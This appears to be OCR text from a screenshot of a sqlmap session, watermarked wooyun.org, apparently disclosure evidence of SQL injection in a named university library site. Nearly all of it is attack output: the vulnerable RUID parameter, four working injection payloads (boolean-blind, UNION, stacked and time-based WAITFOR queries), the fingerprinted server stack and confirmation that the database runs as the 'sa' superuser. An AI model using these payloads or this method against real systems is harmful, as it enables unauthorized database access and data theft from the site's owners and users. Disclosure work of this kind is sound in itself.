 管理员: sqlmap
ny)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: GET
Parameter: RUID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: RUID=1c11e03b00012fc351' AND 9866=9866 AND 'UuxU'='UuxU&wndType=N&d
esktopID=uncreated
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: RUID=1c11e03b00012fc351' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
99)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(85)+CHAR(99)+CHAR(77)+CHAR(118)+CHAR(78)+
CHAR(99)+CHAR(105)+CHAR(69)+CHAR(80)+CHAR(70)+CHAR(113)+CHAR(111)+CHAR(102)+CHAR
(118)+CHAR(113),NULL-- &wndType=N&desktopID=uncreated
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RUID=1c11e03b00012fc351'; WAITFOR DELAY '0:0:5'--&wndType=N&desktop
ID=uncreated
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RUID=1c11e03b00012fc351' WAITFOR DELAY '0:0:5'--&wndType=N&desktopI
D=uncreated
---
[10:07:38] [INFO] testing Microsoft SQL Server
[10:07:39] [INFO] confirming Microsoft SQL Server
[10:07:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:07:44] [INFO] fetching current user
current user:    'sa'
[10:07:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\emlib.lib.bnu.edu.cn'
[*] shutting down at 10:07:45
www.wooyun.org
D:\Python27\sqlmap>